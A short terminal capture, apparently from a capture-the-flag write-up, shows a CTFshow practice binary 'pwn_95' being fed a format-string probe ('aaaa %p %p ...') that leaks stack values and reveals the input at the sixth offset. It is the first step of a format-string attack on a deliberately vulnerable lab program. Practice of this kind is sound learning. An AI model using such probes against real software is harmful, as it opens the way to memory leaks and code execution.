 zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/91-100$ ./pwn_95
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Format_String
* Site  : https://ctf.show/
* Hint  : This time program no system !
* *************************************
aaa
aaa
aaaa %p %p %p %p %p %p %p %p %p
aaaa 0xff855c28 0x64 0x80486ba 0xed90f620 0x18 0x61616161 0x20702520 0x25207025
0x70252070